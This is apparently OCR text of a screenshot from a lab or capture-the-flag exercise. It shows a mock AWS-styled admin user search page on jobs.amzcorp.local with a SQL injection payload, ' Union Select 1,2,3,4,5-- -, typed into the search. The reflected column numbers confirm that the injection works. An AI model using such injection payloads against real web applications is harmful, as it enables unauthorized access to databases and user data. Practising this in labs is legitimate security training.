 AWS Console - Users
No es seguro jobs.amzcorp.local/admin/users/search
12
' Union Select 1,2,3,4,5-- -
Current User: test
aws Control Panel
Dashboard
Users
Roles
Positions
Applications
Health Checks
Settings
Support
/ Control Panel / Users
All Users
# USERNAME EMAIL ACCOUNT STATUS ROLE OPTIONS
1 2 3 Deactivated 5 Edit Delete
© amzcorp.local aws.amazon.com